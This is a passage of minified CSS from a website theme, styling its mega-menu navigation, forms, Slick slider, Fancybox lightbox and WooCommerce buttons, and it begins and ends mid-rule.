li.mega-menu-item-has-children>a.mega-menu-link>span.mega-indicator:after{margin:0 0 0 2px}#mega-menu-wrap-main-nav #mega-menu-main-nav>li.mega-menu-megamenu>ul.mega-sub-menu{padding:0}@media print,screen and (min-width:48em){#mega-menu-wrap-main-nav #mega-menu-main-nav>li.mega-menu-megamenu>ul.mega-sub-menu{box-shadow:0 6px 7px hsla(0,0%,4%,.25)}}@media print,screen and (min-width:48em){#mega-menu-wrap-main-nav #mega-menu-main-nav>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu{display:-ms-flexbox;display:flex}}@media print,screen and (min-width:48em){#mega-menu-wrap-main-nav #mega-menu-main-nav>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-column.first-column{background-color:#fefefe}}@media print,screen and (min-width:48em){#mega-menu-wrap-main-nav #mega-menu-main-nav>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-column ul.mega-sub-menu{display:block}}#mega-menu-wrap-main-nav #mega-menu-main-nav>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-column ul.mega-sub-menu li.mega-menu-item{padding:0}@media print,screen and (min-width:48em){#mega-menu-wrap-main-nav #mega-menu-main-nav>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-column ul.mega-sub-menu li.mega-menu-item{padding:12px}}@media print,screen and (min-width:64em){#mega-menu-wrap-main-nav #mega-menu-main-nav>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-column ul.mega-sub-menu li.mega-menu-item{padding:20px}}#mega-menu-wrap-main-nav #mega-menu-main-nav>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-column ul.mega-sub-menu li.mega-menu-item>a.mega-menu-link{margin:0;padding:12px 32px;border:none}@media print,screen and (min-width:48em){#mega-menu-wrap-main-nav #mega-menu-main-nav>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-column ul.mega-sub-menu li.mega-menu-item>a.mega-menu-link{margin:0 0 16px;padding:0;font-size:12px}}@media print,screen and (min-width:64em){#mega-menu-wrap-main-nav #mega-menu-main-nav>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-column ul.mega-sub-menu li.mega-menu-item>a.mega-menu-link{font-size:14px}}#mega-menu-wrap-main-nav #mega-menu-main-nav>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-column ul.mega-sub-menu li.mega-menu-item>a.mega-menu-link:hover{border-color:none!important}#mega-menu-wrap-main-nav #mega-menu-main-nav>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-column ul.mega-sub-menu ul.mega-sub-menu li.mega-menu-item{padding:0}#mega-menu-wrap-main-nav #mega-menu-main-nav>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-column ul.mega-sub-menu ul.mega-sub-menu li a.mega-menu-link{margin:0;padding:12px 32px}@media print,screen and (min-width:48em){#mega-menu-wrap-main-nav #mega-menu-main-nav>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-column ul.mega-sub-menu ul.mega-sub-menu li a.mega-menu-link{display:inline-block!important;padding:0;border-bottom:1px solid transparent!important}}#mega-menu-wrap-main-nav #mega-menu-main-nav>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-column ul.mega-sub-menu ul.mega-sub-menu li a.mega-menu-link:hover{border-color:#122e5e!important}#mega-menu-wrap-main-nav #mega-menu-main-nav>li.mega-menu-item{border-bottom:1px solid #e6e6e6}@media print,screen and (min-width:48em){#mega-menu-wrap-main-nav #mega-menu-main-nav>li.mega-menu-item{border:none}}#mega-menu-wrap-main-nav #mega-menu-main-nav>li.mega-menu-item:first-child{border-top:1px solid #e6e6e6}@media print,screen and (min-width:48em){#mega-menu-wrap-main-nav #mega-menu-main-nav>li.mega-menu-item:first-child{border:none}}#mega-menu-wrap-main-nav #mega-menu-main-nav>li.mega-menu-item a.mega-menu-link{padding:0 32px}@media print,screen and (min-width:48em){#mega-menu-wrap-main-nav #mega-menu-main-nav>li.mega-menu-item a.mega-menu-link{padding:0 8px;font-size:14px}}@media screen and (min-width:75em){#mega-menu-wrap-main-nav #mega-menu-main-nav>li.mega-menu-item a.mega-menu-link{padding:0 12px;font-size:16px}}#mega-menu-wrap-main-nav #mega-menu-main-nav>li.mega-menu-item>ul.mega-sub-menu{border-bottom:1px solid #e6e6e6}@media print,screen and (min-width:48em){#mega-menu-wrap-main-nav #mega-menu-main-nav>li.mega-menu-item>ul.mega-sub-menu{border:none;border-top:1px solid #1b75bc;box-shadow:0 6px 7px hsla(0,0%,4%,.25)}}#mega-menu-wrap-main-nav #mega-menu-main-nav>li.mega-menu-item>ul.mega-sub-menu li.mega-menu-item{border-top:1px solid #e6e6e6}@media print,screen and (min-width:48em){#mega-menu-wrap-main-nav #mega-menu-main-nav>li.mega-menu-item>ul.mega-sub-menu li.mega-menu-item{margin-bottom:12px;border:none}}#mega-menu-wrap-main-nav #mega-menu-main-nav>li.mega-menu-item>ul.mega-sub-menu li.mega-menu-item a.mega-menu-link{padding:12px 32px;border-bottom:1px solid transparent}#mega-menu-wrap-main-nav #mega-menu-main-nav>li.mega-menu-item>ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:hover{border-color:#122e5e}@media print,screen and (min-width:48em){#mega-menu-wrap-main-nav #mega-menu-main-nav>li.mega-menu-item>ul.mega-sub-menu li.mega-menu-item a.mega-menu-link{display:inline-block;padding:0}}.docs-menu{margin-bottom:2rem;-ms-flex-pack:center;justify-content:center}@media print,screen and (min-width:64em){.docs-menu{margin-top:-2rem}}.docs-menu li{margin-bottom:.25rem;line-height:1}@media print,screen and (min-width:48em){.docs-menu li{border-left:1px solid}}.docs-menu li:first-child{border:none}.docs-menu li a{padding:0 .5rem}.sidebar .widget{margin:0 0 1rem}@media print,screen and (min-width:48em){.sidebar .widget{margin:0 0 2rem}}@media print,screen and (min-width:64em){.sidebar .widget{margin:0 0 3rem}}.sidebar .widget-links ul li{background-image:url(../images/arrow-right.png);background-position:top 8px right 0;background-repeat:no-repeat;background-size:14px;display:block;border-bottom:1px solid #cacaca}.sidebar .widget-links ul li a{display:block;padding:.225rem 0;font-size:.9rem}@media print,screen and (min-width:48em){.sidebar.border-left{padding-left:1.5rem;border-left:1px solid #cacaca}}.sidebar.border-left hr{margin:2rem auto}@media print,screen and (min-width:48em){.sidebar.border-left hr{margin-left:-1.5rem}}.sidebar.library-buttons .cta_button{border:none}@media print,screen and (min-width:48em){.sidebar-blog{padding-right:2rem;padding-left:1rem}}@media print,screen and (min-width:64em){.sidebar-blog{padding-right:3rem}}.widget ul{margin:0}.widget ul li{list-style:none}.gform_body ul{list-style:none outside none;margin:0}.contact-form{margin-bottom:2rem}@media print,screen and (min-width:48em){.contact-form{margin-bottom:0}}form input[type=email],form input[type=password],form input[type=tel],form input[type=text],form select,form textarea{border-bottom:2px solid #e6e6e6}form input[type=email]:focus,form input[type=password]:focus,form input[type=tel]:focus,form input[type=text]:focus,form select:focus,form textarea:focus{border-bottom:2px solid #cacaca}form.form-alt input[type=email],form.form-alt input[type=text],form.form-alt select,form.form-alt textarea{background-color:#fefefe}label .frm_required{color:#cc4b37}@media print,screen and (min-width:48em){.frm-left{float:left;width:48%}}@media print,screen and (min-width:48em){.frm-right{float:right;width:48%}}.frm-full{clear:left}.vertical_radio label{position:absolute;left:-9999px}.vertical_radio .frm_opt_container label{position:relative;left:auto;margin:0 0 1rem;padding-left:25px}.vertical_radio .frm_opt_container label:after{content:"*";color:#cc4b37}.vertical_radio .frm_opt_container label input[type=checkbox]{float:left;margin:4px 0 0 -25px}.frm_html_container{margin:0 0 1rem;color:hsla(0,0%,4%,.5)}.frm_submit{clear:both}.frm_submit button[type=submit]{font-family:"Montserrat",sans-serif;font-size:1rem;cursor:pointer}.frm_form_fields .columns{padding-left:-1rem;padding-right:-1rem}.frm_error_style{display:none}.frm_error{margin:-.8rem 0 1rem;color:#cc4b37}.search-form{position:relative}.search-form .screen-reader-text{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.search-form input[type=search]{margin:0;padding-right:2rem;border-bottom:2px solid #e6e6e6}.search-form button[type=submit]{position:absolute;top:0;right:0;height:100%;height:2.7rem;width:2rem;cursor:pointer}.search-form button[type=submit] .icon{fill:#5a5a5a;height:1rem;width:1rem}.job-search{padding-right:2rem}.job-search input[type=text],.job-search select{height:2.875rem;color:#888787}.mc4wp-form label.hidden{position:absolute;left:-9999px}.mc4wp-form .frm-inline label{color:#fefefe;font-size:.9rem}.select2-container .select2-selection{height:36px;border-radius:none}.hbspt-form .inputs-list,.hbspt-form .no-list{list-style-type:none;margin-left:0}.hbspt-form input[type=checkbox],.hbspt-form input[type=radio]{margin-top:.4rem}.hbspt-form input[type=button],.hbspt-form input[type=submit]{background-color:#fefefe;padding:.7em 1.5em;color:#1b75bc;font-size:.9rem;line-height:1;border:1px solid #1b75bc}.hbspt-form input[type=button]:hover,.hbspt-form input[type=submit]:hover{color:#122e5e;border-color:#122e5e}.gallery-block ul{margin:0;list-style-type:none}.gallery-block ul li{float:left;width:25%}.page-blocks h2{margin:0 0 -2px;padding:0 0 1.5rem;border-bottom:1px solid #cacaca}.page-blocks h2:after{content:"";position:absolute;bottom:0;left:0;width:2rem;border-bottom:1px solid #1b75bc}@media screen and (min-width:75em){.page-blocks h2:after{left:-2rem}}.page-blocks .block-intro{padding:2rem 0 1rem}.page-blocks .slide-pages{margin-right:-1rem;margin-left:-1rem}.page-blocks .image-link{background-position:50%;background-repeat:no-repeat;background-size:cover;height:300px;margin-bottom:160px}.page-blocks .block-text{background-color:#f0f5f8;position:absolute;top:200px;left:2.5rem;right:2.5rem;padding:1.5rem}@media print,screen and (min-width:48em){.page-blocks .block-text{top:150px;padding:1.2rem}}@media print,screen and (min-width:64em){.page-blocks .block-text{top:200px;padding:1.5rem}}.page-blocks .block-text h3{margin-bottom:1rem}@media print,screen and (min-width:48em){.page-blocks .block-text p{font-size:.8rem}}@media print,screen and (min-width:64em){.page-blocks .block-text p{font-size:.9rem}}.page-blocks .block-text .button,.page-blocks .block-text .ur-frontend-form .ur-button-container .ur-submit-button,.page-blocks .block-text .ur-frontend-form input[type=submit],.ur-frontend-form .page-blocks .block-text input[type=submit],.ur-frontend-form .ur-button-container .page-blocks .block-text .ur-submit-button{display:block;width:125px;margin:0 auto}.post-blocks .image-link{background-position:50%;background-repeat:no-repeat;background-size:cover;position:relative;display:block;height:175px;margin-bottom:1.5rem;overflow:hidden}@media print,screen and (min-width:48em){.post-blocks .image-link{height:285px}}@media print,screen and (min-width:64em){.post-blocks .image-link{height:390px}}@media screen and (min-width:75em){.post-blocks .image-link{height:450px}}.post-blocks h2 a{color:#122e5e}.post-blocks .type-post{margin:0 0 1rem}@media print,screen and (min-width:48em){.post-blocks .type-post{margin:0 0 2rem}}.post-blocks .btop:after{left:0}.single-post .type-post .wp-post-image{margin:0 0 1rem}.single-post .type-post blockquote{margin:2rem 0;padding-left:2rem;border-left:1px solid #1b75bc}.post-slat{margin:0 0 1rem;padding:0 0 1rem 180px;border-bottom:1px solid #cacaca}@media print,screen and (min-width:48em){.post-slat{margin:0 0 2rem}}.post-slat h4{margin:0 0 .5rem}.post-slat span{color:#bbbaba}.post-slat .wp-post-image{float:left;margin:0 0 1rem -180px}.page-links h2{margin:0 0 1.5rem;padding:0 0 1.5rem;border-bottom:1px solid #cacaca}.page-links h2:after{content:"";position:absolute;bottom:0;left:0;width:2rem;border-bottom:1px solid #1b75bc}@media screen and (min-width:75em){.page-links h2:after{left:-2rem}}.page-links .image-link{background-position:50%;background-repeat:no-repeat;background-size:cover;position:relative;display:block;height:275px;margin-bottom:60px}@media print,screen and (min-width:64em){.page-links .image-link{height:300px}}.page-links .image-link .icon{position:absolute;top:50%;left:50%;height:72px;width:72px;margin:-60px 0 0 -37px}.page-links .image-text{background-color:#fefefe;position:absolute;bottom:0;left:2.5rem;right:2.5rem;padding:1.5rem}.page-links .image-text a{border-bottom:1px solid #1b75bc}.page-links .image-text a:hover{border-color:#122e5e}.slick-slider{box-sizing:border-box;-webkit-touch-callout:none;-webkit-user-select:none;-ms-user-select:none;user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list,.slick-slider{position:relative;display:block}.slick-list{overflow:hidden;margin:0;padding:0}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-list,.slick-slider .slick-track{transform:translateZ(0)}.slick-track{position:relative;left:0;top:0;display:block;margin-left:auto;margin-right:auto}.slick-track:after,.slick-track:before{content:"";display:table}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{float:left;height:100%;min-height:1px;display:none}[dir=rtl] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}.slide-image{background-color:#e6e6e6;background-position:50%;background-repeat:no-repeat;background-size:cover;position:relative;height:220px;overflow:hidden}@media print,screen and (min-width:48em){.slide-image{height:400px}}@media print,screen and (min-width:64em){.slide-image{height:600px}}.slide-image.slim{height:150px}@media print,screen and (min-width:48em){.slide-image.slim{height:250px}}@media print,screen and (min-width:64em){.slide-image.slim{height:300px}}.slide-image .overlay{background-color:hsla(0,0%,4%,.25);position:absolute;top:0;left:0;height:100%;width:100%}.slide-image .grid-container{position:relative;height:100%}.slide-image .slide-info,.slide-image img{position:absolute;top:50%;transform:translateY(-50%);-webkit-transform:-webkit-translateY(-50%);-webkit-transform:translateY(-50%)}.slide-image .slide-info{left:0;width:100%;padding:0 5rem;text-align:center}.slide-image .slide-info h2{color:#fefefe}.slide-image .slide-info p{color:#fefefe;font-size:1.25rem;line-height:1.2}.page-slide{padding:0 1rem}.page-slider-nav .slick-dots,.pages-nav .slick-dots{list-style-type:none;margin:0;text-align:center}.page-slider-nav .slick-dots li,.pages-nav .slick-dots li{background-color:#cacaca;display:inline-block;height:10px;width:10px;margin:0 4px;text-indent:-9999px;border-radius:50%}.page-slider-nav .slick-dots li.slick-active,.pages-nav .slick-dots li.slick-active{background-color:#1b75bc}.page-slider-nav .slick-dots li button,.pages-nav .slick-dots li button{display:none}.slick-arrow{position:absolute;top:0;height:100%;width:3rem;text-indent:-9999rem;cursor:pointer;z-index:39}.slick-arrow:after{content:"";position:absolute;top:50%;left:7px;height:1.5rem;width:1.5rem;margin-top:-18px;border-top:2px solid #0a0a0a;border-right:2px solid #0a0a0a;opacity:1;transform:rotate(45deg);transition:opacity .3s ease-out}.slick-arrow.slick-next{right:1rem}.slick-arrow.slick-prev{left:1rem}.slick-arrow.slick-prev:after{left:16px;transform:rotate(-135deg)}.slick-arrow:hover:after{opacity:1}.full-slider .slide-banner{padding:0}.full-slider .slide-image{height:100vh}.full-slider .page-slider-nav{position:absolute;bottom:3rem;width:100%}body.compensate-for-scrollbar{overflow:hidden}.fancybox-active{height:auto}.fancybox-is-hidden{left:-9999px;margin:0;position:absolute!important;top:-9999px;visibility:hidden}.fancybox-container{-webkit-backface-visibility:hidden;height:100%;left:0;outline:none;position:fixed;-webkit-tap-highlight-color:transparent;top:0;-ms-touch-action:manipulation;touch-action:manipulation;transform:translateZ(0);width:100%;z-index:99992}.fancybox-container *{box-sizing:border-box}.fancybox-bg,.fancybox-inner,.fancybox-outer,.fancybox-stage{bottom:0;left:0;position:absolute;right:0;top:0}.fancybox-outer{-webkit-overflow-scrolling:touch;overflow-y:auto}.fancybox-bg{background:#1e1e1e;opacity:0;transition-duration:inherit;transition-property:opacity;transition-timing-function:cubic-bezier(.47,0,.74,.71)}.fancybox-is-open .fancybox-bg{opacity:.9;transition-timing-function:cubic-bezier(.22,.61,.36,1)}.fancybox-caption,.fancybox-infobar,.fancybox-navigation .fancybox-button,.fancybox-toolbar{direction:ltr;opacity:0;position:absolute;transition:opacity .25s ease,visibility 0s ease .25s;visibility:hidden;z-index:99997}.fancybox-show-caption .fancybox-caption,.fancybox-show-infobar .fancybox-infobar,.fancybox-show-nav .fancybox-navigation .fancybox-button,.fancybox-show-toolbar .fancybox-toolbar{opacity:1;transition:opacity .25s ease 0s,visibility 0s ease 0s;visibility:visible}.fancybox-infobar{color:#ccc;font-size:13px;-webkit-font-smoothing:subpixel-antialiased;height:44px;left:0;line-height:44px;min-width:44px;mix-blend-mode:difference;padding:0 10px;pointer-events:none;top:0;-webkit-touch-callout:none;-webkit-user-select:none;-ms-user-select:none;user-select:none}.fancybox-toolbar{right:0;top:0}.fancybox-stage{direction:ltr;overflow:visible;transform:translateZ(0);z-index:99994}.fancybox-is-open .fancybox-stage{overflow:hidden}.fancybox-slide{-webkit-backface-visibility:hidden;display:none;height:100%;left:0;outline:none;overflow:auto;-webkit-overflow-scrolling:touch;padding:44px;position:absolute;text-align:center;top:0;transition-property:transform,opacity;white-space:normal;width:100%;z-index:99994}.fancybox-slide:before{content:"";display:inline-block;font-size:0;height:100%;vertical-align:middle;width:0}.fancybox-is-sliding .fancybox-slide,.fancybox-slide--current,.fancybox-slide--next,.fancybox-slide--previous{display:block}.fancybox-slide--image{overflow:hidden;padding:44px 0}.fancybox-slide--image:before{display:none}.fancybox-slide--html{padding:6px}.fancybox-content{background:#fff;display:inline-block;margin:0;max-width:100%;overflow:auto;-webkit-overflow-scrolling:touch;padding:44px;position:relative;text-align:left;vertical-align:middle}.fancybox-slide--image .fancybox-content{animation-timing-function:cubic-bezier(.5,0,.14,1);-webkit-backface-visibility:hidden;background:transparent;background-repeat:no-repeat;background-size:100% 100%;left:0;max-width:none;overflow:visible;padding:0;position:absolute;top:0;transform-origin:top left;transition-property:transform,opacity;-webkit-user-select:none;-ms-user-select:none;user-select:none;z-index:99995}.fancybox-can-zoomOut .fancybox-content{cursor:zoom-out}.fancybox-can-zoomIn .fancybox-content{cursor:zoom-in}.fancybox-can-pan .fancybox-content,.fancybox-can-swipe .fancybox-content{cursor:grab}.fancybox-is-grabbing .fancybox-content{cursor:grabbing}.fancybox-container [data-selectable=true]{cursor:text}.fancybox-image,.fancybox-spaceball{background:transparent;border:0;height:100%;left:0;margin:0;max-height:none;max-width:none;padding:0;position:absolute;top:0;-webkit-user-select:none;-ms-user-select:none;user-select:none;width:100%}.fancybox-spaceball{z-index:1}.fancybox-slide--iframe .fancybox-content,.fancybox-slide--map .fancybox-content,.fancybox-slide--pdf .fancybox-content,.fancybox-slide--video .fancybox-content{height:100%;overflow:visible;padding:0;width:100%}.fancybox-slide--video .fancybox-content{background:#000}.fancybox-slide--map .fancybox-content{background:#e5e3df}.fancybox-slide--iframe .fancybox-content{background:#fff}.fancybox-iframe,.fancybox-video{background:transparent;border:0;display:block;height:100%;margin:0;overflow:hidden;padding:0;width:100%}.fancybox-iframe{left:0;position:absolute;top:0}.fancybox-error{background:#fff;cursor:default;max-width:400px;padding:40px;width:100%}.fancybox-error p{color:#444;font-size:16px;line-height:20px;margin:0;padding:0}.fancybox-button{background:rgba(30,30,30,.6);border:0;border-radius:0;box-shadow:none;cursor:pointer;display:inline-block;height:44px;margin:0;padding:10px;position:relative;transition:color .2s;vertical-align:top;visibility:inherit;width:44px}.fancybox-button,.fancybox-button:link,.fancybox-button:visited{color:#ccc}.fancybox-button:hover{color:#fff}.fancybox-button:focus{outline:none}.fancybox-button.fancybox-focus{outline:1px dotted}.fancybox-button[disabled],.fancybox-button[disabled]:hover{color:#888;cursor:default;outline:none}.fancybox-button div{height:100%}.fancybox-button svg{display:block;height:100%;overflow:visible;position:relative;width:100%}.fancybox-button svg path{fill:currentColor;stroke-width:0}.fancybox-button--fsenter svg:nth-child(2),.fancybox-button--fsexit svg:first-child,.fancybox-button--pause svg:first-child,.fancybox-button--play svg:nth-child(2){display:none}.fancybox-progress{background:#ff5268;height:2px;left:0;position:absolute;right:0;top:0;transform:scaleX(0);transform-origin:0;transition-property:transform;transition-timing-function:linear;z-index:99998}.fancybox-close-small{background:transparent;border:0;border-radius:0;color:#ccc;cursor:pointer;opacity:.8;padding:8px;position:absolute;right:-12px;top:-44px;z-index:401}.fancybox-close-small:hover{color:#fff;opacity:1}.fancybox-slide--html .fancybox-close-small{color:currentColor;padding:10px;right:0;top:0}.fancybox-slide--image.fancybox-is-scaling .fancybox-content{overflow:hidden}.fancybox-is-scaling .fancybox-close-small,.fancybox-is-zoomable.fancybox-can-pan .fancybox-close-small{display:none}.fancybox-navigation .fancybox-button{background-clip:content-box;height:100px;opacity:0;position:absolute;top:calc(50% - 50px);width:70px}.fancybox-navigation .fancybox-button div{padding:7px}.fancybox-navigation .fancybox-button--arrow_left{left:0;padding:31px 26px 31px 6px}.fancybox-navigation .fancybox-button--arrow_right{padding:31px 6px 31px 26px;right:0}.fancybox-caption{background:linear-gradient(0deg,rgba(0,0,0,.85) 0,rgba(0,0,0,.3) 50%,rgba(0,0,0,.15) 65%,rgba(0,0,0,.075) 75.5%,rgba(0,0,0,.037) 82.85%,rgba(0,0,0,.019) 88%,transparent);bottom:0;color:#eee;font-size:14px;font-weight:400;left:0;line-height:1.5;padding:75px 44px 25px;pointer-events:none;right:0;text-align:center;z-index:99996}.fancybox-caption--separate{margin-top:-50px}.fancybox-caption__body{max-height:50vh;overflow:auto;pointer-events:all}.fancybox-caption a,.fancybox-caption a:link,.fancybox-caption a:visited{color:#ccc;text-decoration:none}.fancybox-caption a:hover{color:#fff;text-decoration:underline}.fancybox-loading{animation:fancybox-rotate 1s linear infinite;background:transparent;border:4px solid #888;border-bottom-color:#fff;border-radius:50%;height:50px;left:50%;margin:-25px 0 0 -25px;opacity:.7;padding:0;position:absolute;top:50%;width:50px;z-index:99999}@keyframes fancybox-rotate{to{transform:rotate(1turn)}}.fancybox-animated{transition-timing-function:cubic-bezier(0,0,.25,1)}.fancybox-fx-slide.fancybox-slide--previous{opacity:0;transform:translate3d(-100%,0,0)}.fancybox-fx-slide.fancybox-slide--next{opacity:0;transform:translate3d(100%,0,0)}.fancybox-fx-slide.fancybox-slide--current{opacity:1;transform:translateZ(0)}.fancybox-fx-fade.fancybox-slide--next,.fancybox-fx-fade.fancybox-slide--previous{opacity:0;transition-timing-function:cubic-bezier(.19,1,.22,1)}.fancybox-fx-fade.fancybox-slide--current{opacity:1}.fancybox-fx-zoom-in-out.fancybox-slide--previous{opacity:0;transform:scale3d(1.5,1.5,1.5)}.fancybox-fx-zoom-in-out.fancybox-slide--next{opacity:0;transform:scale3d(.5,.5,.5)}.fancybox-fx-zoom-in-out.fancybox-slide--current{opacity:1;transform:scaleX(1)}.fancybox-fx-rotate.fancybox-slide--previous{opacity:0;transform:rotate(-1turn)}.fancybox-fx-rotate.fancybox-slide--next{opacity:0;transform:rotate(1turn)}.fancybox-fx-rotate.fancybox-slide--current{opacity:1;transform:rotate(0deg)}.fancybox-fx-circular.fancybox-slide--previous{opacity:0;transform:scale3d(0,0,0) translate3d(-100%,0,0)}.fancybox-fx-circular.fancybox-slide--next{opacity:0;transform:scale3d(0,0,0) translate3d(100%,0,0)}.fancybox-fx-circular.fancybox-slide--current{opacity:1;transform:scaleX(1) translateZ(0)}.fancybox-fx-tube.fancybox-slide--previous{transform:translate3d(-100%,0,0) scale(.1) skew(-10deg)}.fancybox-fx-tube.fancybox-slide--next{transform:translate3d(100%,0,0) scale(.1) skew(10deg)}.fancybox-fx-tube.fancybox-slide--current{transform:translateZ(0) scale(1)}@media (max-height:576px){.fancybox-slide{padding-left:6px;padding-right:6px}.fancybox-slide--image{padding:6px 0}.fancybox-close-small{right:-6px}.fancybox-slide--image .fancybox-close-small{background:#4e4e4e;color:#f2f4f6;height:36px;opacity:1;padding:6px;right:0;top:0;width:36px}.fancybox-caption{padding-left:12px;padding-right:12px}}.staggered-blocks{overflow:hidden}.staggered-blocks .block-wrap{margin-bottom:4rem}@media print,screen and (min-width:48em){.staggered-blocks>div:nth-child(2n+2) .block-left{left:35%;padding:0 0 0 .4rem}}.staggered-blocks>div:nth-child(2n+2) .block-info{float:left}.staggered-blocks .block-left{background-color:#fefefe;height:250px;width:100%;padding:0 .4rem 0 0}@media print,screen and (min-width:48em){.staggered-blocks .block-left{position:absolute;top:0;left:0;height:100%;width:75%}}@media print,screen and (min-width:64em){.staggered-blocks .block-left{width:65%}}.staggered-blocks .block-left .block-image{background-position:50%;background-repeat:no-repeat;background-size:cover;display:block;height:100%}.staggered-blocks .block-info{float:right;width:100%}@media print,screen and (min-width:48em){.staggered-blocks .block-info{width:45%;margin:3rem 0;padding:3rem}}@media print,screen and (min-width:64em){.staggered-blocks .block-info{margin:3.5rem 0}}.staggered-blocks .block-info hr{max-width:8rem}.ur-frontend-form .ur-button-container .woocommerce a.ur-submit-button,.ur-frontend-form .ur-button-container .woocommerce button.ur-submit-button,.ur-frontend-form .ur-button-container .woocommerce input.ur-submit-button,.ur-frontend-form .woocommerce input[type=submit],.woocommerce #respond input#submit,.woocommerce .ur-frontend-form .ur-button-container a.ur-submit-button,.woocommerce .ur-frontend-form .ur-button-container button.ur-submit-button,.woocommerce .ur-frontend-form .ur-button-container input.ur-submit-button,.woocommerce .ur-frontend-form input[type=submit],.woocommerce a.button,.woocommerce button.button,.woocommerce input.button{background-color:transparent;padding:.7em 1.5em;color:#1b75bc;font-size:.9rem;font-weight:400;border-radius:0;border:1px solid #1b75bc}.ur-frontend-form .ur-button-container .woocommerce a.ur-submit-button:hover,.ur-frontend-form .ur-button-container .woocommerce button.ur-submit-button:hover,.ur-frontend-form .ur-button-container .woocommerce input.ur-submit-button:hover,.ur-frontend-form .woocommerce input[type=submit]:hover,.woocommerce #respond input#submit:hover,.woocommerce .ur-frontend-form .ur-button-container a.ur-submit-button:hover,.woocommerce .ur-frontend-form .ur-button-container button.ur-submit-button:hover,.woocommerce .ur-frontend-form .ur-button-container input.ur-submit-button:hover,.woocommerce .ur-frontend-form input[type=submit]:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover{background-color:transparent;color:#122e5e;border-color:#122e5e}.ur-frontend-form .ur-button-container .woocommerce a.alt.ur-submit-button,.ur-frontend-form .ur-button-container .woocommerce button.alt.ur-submit-button,.ur-frontend-form .ur-button-container .woocommerce input.alt.ur-submit-button,.ur-frontend-form .woocommerce input.alt[type=submit],.woocommerce #respond input#submit.alt,.woocommerce .ur-frontend-form .ur-button-container a.alt.ur-submit-button,.woocommerce .ur-frontend-form .ur-button-container button.alt.ur-submit-button,.woocommerce .ur-frontend-form .ur-button-container input.alt.ur-submit-button,.woocommerce .ur-frontend-form input.alt[type=submit],.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt{background-color:transparent;color:#1b75bc}.ur-frontend-form .ur-button-container .woocommerce a.alt.ur-submit-button:hover,.ur-frontend-form .ur-button-container .woocommerce button.alt.ur-submit-button:hover,.ur-frontend-form .ur-button-container .woocommerce input.alt.ur-submit-button:hover,.ur-frontend-form .woocommerce input.alt[type=submit]:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce .ur-frontend-form .ur-button-container a.alt.ur-submit-button:hover,.woocommerce .ur-frontend-form .ur-button-container button.alt.ur-submit-button:hover,.woocommerce .ur-frontend-form .ur-button-container input.alt.ur-submit-button:hover,.woocommerce .ur-frontend-form input.alt[type=submit]:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover{background-color:transparent;color:#122e5e;border-color:#122e5e}.ur-frontend-form .ur-button-container .woocommerce a.disabled.ur-submit-button,.ur-frontend-form .ur-button-container .woocommerce a.disabled.ur-submit-button:hover,.ur-frontend-form .ur-button-container .woocommerce a.ur-submit-button:disabled,.ur-frontend-form .ur-button-container .woocommerce a.ur-submit-button:disabled:hover,.ur-frontend-form .ur-button-container .woocommerce button.disabled.ur-submit-button,.ur-frontend-form .ur-button-container .woocommerce button.disabled.ur-submit-button:hover,.ur-frontend-form .ur-button-container .woocommerce button.ur-submit-button:disabled,.ur-frontend-form .ur-button-container .woocommerce button.ur-submit-button:disabled:hover,.ur-frontend-form .ur-button-container .woocommerce input.disabled.ur-submit-button,.ur-frontend-form .ur-button-container .woocommerce input.disabled.ur-submit-button:hover,.ur-frontend-form .ur-button-container .woocommerce input.ur-submit-button:disabled,.ur-frontend-form .ur-button-container .woocommerce input.ur-submit-button:disabled:hover,.ur-frontend-form .woocommerce input.disabled[type=submit],.ur-frontend-form .woocommerce input.disabled[type=submit]:hover,.ur-frontend-form .woocommerce input[type=submit]:disabled,.ur-frontend-form .woocommerce input[type=submit]:disabled:hover,.woocommerce #respond input#submit.alt.disabled,.woocommerce #respond input#submit.alt.disabled:hover,.woocommerce #respond input#submit.disabled,.woocommerce #respond input#submit.disabled:hover,.woocommerce #respond input#submit:disabled,.woocommerce #respond input#submit:disabled:hover,.woocommerce .ur-frontend-form .ur-button-container a.disabled.ur-submit-button,.woocommerce .ur-frontend-form .ur-button-container a.disabled.ur-submit-button:hover,.woocommerce .ur-frontend-form .ur-button-container 